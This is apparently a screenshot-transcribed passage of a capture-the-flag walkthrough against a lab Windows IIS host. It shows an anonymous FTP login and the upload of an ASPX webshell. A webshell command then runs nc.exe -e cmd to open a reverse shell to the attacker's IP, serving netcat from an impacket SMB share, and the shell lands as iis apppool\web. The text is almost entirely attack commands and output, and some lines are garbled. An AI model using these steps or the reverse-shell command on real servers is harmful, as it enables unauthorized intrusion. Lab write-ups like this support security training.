 ❯ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:bast1ant1c): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put console.aspx
local: console.aspx remote: console.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1438 bytes sent in 0.00 secs (18.7861 MB/s)
ftp>
awen asp.net webshell
10.10.10.5/console.aspx 67%
Command: der\nc.exe -e cmd 10.10.14.15 4564 excute
10.10.10.5
❯ sudo impacket-smbserver smbFolder $(pwd)
[sudo] password for bast1ant1c:
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49162)
❯ rlwrap nc -lvnp 4564
listening on [any] 4564 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.5] 49163
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>